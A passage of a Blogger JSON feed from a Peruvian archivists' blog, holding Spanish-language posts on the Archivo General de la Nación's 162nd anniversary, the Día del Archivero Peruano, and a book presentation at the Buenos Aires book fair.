src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/w640-h454\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 20.0pt; line-height: 107%;\"\u003ELa Asociación de Bibliotecarios, Archiveros y Museólogos del\nPerú, (ABAMP), le deseamos al \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003EArchivo General de la Nación\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"color: #203864; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #203864; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent5; mso-themecolor: accent5; mso-themeshade: 128;\"\u003E \u003C\/span\u003E\u003C\/b\u003Eun feliz 162° aniversario\ny que lleguen muchos años más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/s1137\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"558\" data-original-width=\"1137\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBT2Y0P1F6LgYcVifZO3UuxwVzQcdiIVV5r7kxeSbOoT0zNBPupWnW-CdBQXJ6t5CXVszUzp5wGcURytMs9UmwXPCyZouiTmaCFEbzg4i0sO-XZ4KBP9WSU4m_Z5L4qdakPudTY1NKRpUMTU0PMXOl_mvj1_D5m13YoJFxgHVgb2wcOr6xWtzGIWnD\/w640-h314\/WhatsApp%20Image%202023-05-19%20at%208.56.29%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EUn poco de historia…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl Archivo General de la Nación (AGN), resguarda más de cinco\nsiglos de nuestra historia. Su labor comenzó un 15 de mayo de 1861. Fue durante\nel segundo gobierno de Ramón Castilla, con la finalidad de resguardar los\ndocumentos de la colonia y aquellos que se iban creando en ese nuevo periodo\nrepublicano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EEl AGN, propone y ejecuta las políticas de conservación, restauración,\nregistro, difusión y servicio del Patrimonio Documental de la Nación. Emite\nnormas sobre la producción, racionalización y administración de documentos de\nlos archivos públicos a nivel nacional para facilitar la toma de decisiones en\nla función gubernamental. Asimismo, propone y apoya la formación profesional y\ncapacitación especializada en archivística.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003EABAMP compartiendo con el AGN una noche de gala\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003Een su\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E162° aniversario.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/w640-h480\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cp\u003E\u003Ca data-ved=\"2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" href=\"https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\" jsaction=\"rcuQ6b:npT2md\" jscontroller=\"M9mgyc\" jsname=\"qOiK6e\" ping=\"\/url?sa=t\u0026amp;source=web\u0026amp;rct=j\u0026amp;url=https:\/\/elcomercio.pe\/archivo-elcomercio\/archivo-general-de-la-nacion-cumple-161-anos-resguardando-la-memoria-documental-del-peru-nnsp-noticia\/\u0026amp;ved=2ahUKEwiwsIXZ6IL_AhVepZUCHa0OAF8QFnoECBUQAQ\" style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0.1); background-color: white; color: #1a0dab; font-family: arial, sans-serif; font-size: small; outline: 0px;\"\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiojoR54Zup7tEivTkFoJYszjiX8OPoo_BvT1wEgdbYdFqEVhGzAoOuRMNR4tBRMQQVCL4EbaP3eUPa5mYqW5GTiqZsL30CHEdhyUJRZ0u9k8dx93RtWNId9zUK3GAxeEf0Dolz-aRzBSRhrTQp4waAa344qh9-OOJIrPLJyYkYv71aHevP93nYSeLg\/s1600\/WhatsApp%20Image%202023-05-19%20at%208.56.21%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 16.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/7031801816445169487\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/7031801816445169487?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/7031801816445169487"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/05\/162-aniversario-del-archivo-general-de.html","title":"162° Aniversario del Archivo General de la Nación del Perú"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhWbz5gL4-Y5dxt7927saPN8Cq91CQyWZuV9aGJU1GKAFNqvl0PZUNhCFe9qHqD8OEj8G6S4DniNfSvcf5c2lxZjWoJrmBNLJZ2iyqH8YzDEmg2cblPG34YN7au0mcfxUSfgOYdGKx34Zxgnbz9v20wyNXWoQG3rksfDrwM6vYR9nWKGcrWHm8XMhm\/s72-w640-h454-c\/WhatsApp%20Image%202023-05-19%20at%208.50.27%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-35510596793454425"},"published":{"$t":"2023-04-27T20:19:00.005-07:00"},"updated":{"$t":"2023-04-27T20:20:16.496-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Abamp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Día del Archivero Peruano"}],"title":{"type":"text","$t":"Día del Archivero Peruano - 10 de mayo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s985\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"985\" data-original-width=\"929\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/w604-h640\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg\" width=\"604\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EABAMP\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECada 10 de mayo se celebra el Día del Archivero Peruano,\nfecha establecida por el Gobierno peruano mediante Resolución Suprema N. °\n116-86 JUS, conmemorando la creación de la Asociación Peruana de Archiveros\n(APA) en 1961.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELa Resolución declara: “Que la antigua actividad archivística\nes importante para una adecuada conservación, clasificación, ordenación,\ndescripción y administración del patrimonio documental”. De esta manera se\noficializaba el día institucional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡A celebrar!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETodos estamos invitados este domingo 07 de mayo 2023 al izamiento\ndel Pabellón Nacional por el Día del Archivero Peruano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELugar: Alameda de la Peruanidad.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E(Esquina de la Av. Aviación con Av.\nSan Borja Norte)\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 12pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EHora: 8:30 am.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/s1594\/iza.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1594\" data-original-width=\"1588\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbr5Rznib3pIajBz0ifa06mvVDx4eGvxjgOnBu19zH-0AtVMIzapLr5ll6Q-5GgH_XzIkCgjeDWO4Pn3wUT6Zfsmv8F9hkQ93cdWByG_3IUNE7KkP4wTikLs8HS71KCDE7nDIvyB8d1M3Ec0L0xbU8VWR3whRu6BoKAqQHnCKIk4y9e2c45lzIkM5x\/w638-h640\/iza.jpg\" width=\"638\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/35510596793454425\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/35510596793454425?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/35510596793454425"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/dia-del-archivero-peruano-10-de-mayo.html","title":"Día del Archivero Peruano - 10 de mayo"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3OKIKcu3UtDfWylQYHbh6Zh6RRJWh6HQ3tu6ogknXhWxXKIdvB_1opP3qq8xu6QAUrYafMqLGg0ypWni6K2BMs6l-vpzh1117c8xAPS-p1tGKo2fScEuZUrQtWwLIVxjiewqeJzv-QIv7m0OHthc52EcgENz0OoQilbewoTU_37dl0JQkiWp8KRgz\/s72-w604-h640-c\/WhatsApp%20Image%202023-04-27%20at%2010.15.56%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-4044862319009502097"},"published":{"$t":"2023-04-27T19:18:00.009-07:00"},"updated":{"$t":"2023-04-27T19:24:59.820-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Estampas de los Bicentenarios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feria de Libro de Buenos Aires 2023"}],"title":{"type":"text","$t":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos Aires"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/s719\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"719\" data-original-width=\"525\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhn02-5QiY8ZZdSAeogIdkmfSXKgT5KgnQ7nqiGGmwyN-mROez1d_WnJAQEEaBbbTweFyc6HC09AE8rHyeycmPzk6kSjhqjCa8-QdG-3ZGKBt0Tu1SPm9avwfRhJd6SqO2NFtdFaccyQfGZClmzowQFOUdvhjQk_jr1fAft11THGBzf4BeZBJGrRriC\/w468-h640\/WhatsApp%20Image%202023-04-21%20at%208.11.01%20PM.jpeg\" width=\"468\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEl libro virtual \u003C\/span\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003EEstampas de los Bicentenarios\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"line-height: 107%;\"\u003E, estará presente en la \u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E47° edición de la Feria\nInternacional del Libro de Buenos Aires.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"color: #1f4e79; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #1F4E79; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent1; mso-themecolor: accent1; mso-themeshade: 128;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ENuestra amiga, la Lic. Mercedes Vera, coautora del libro\nvirtual, presentará el libro este 02 de mayo del 2023 de 17 a 18 horas en el\nStand de la Provincia de Corrientes, Pabellón Ocre.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E¡Los esperamos!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/s275\/feria%20ba.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3AjA2r8kP5ied4ZmQK9TbMesP0HYS-KWHAG7pO3cHOukD3Ad0FuXq0o4xQtQ-scsPs8f3twWyLnY_oUh-QK_zz23EjzLRm3xySb7U9UiYFqcxgI241PwhWfuPJV2RKW8FK-vHKCU9r9FTCyhScnLmsKQ18DbmoWqQs54i05r3e7kr-vFtHKl4OJXE\/w400-h266\/feria%20ba.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EAsimismo, desde el 25 de abril y hasta el 15 de mayo, la\nProvincia de Corrientes estará presente en la 47° Feria Internacional del Libro\nde Buenos Aires con 200 títulos de 80 autores correntinos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EEl Stand está organizado por el Gobierno de Corrientes a\ntravés del Instituto de Cultura y apoyo del CFI.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4044862319009502097\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4044862319009502097?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4044862319009502097"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/04\/estampas-de-los-bicentenarios-en-la-47.html","title":"Estampas de los Bicentenarios en la 47° Feria de Libro de Buenos 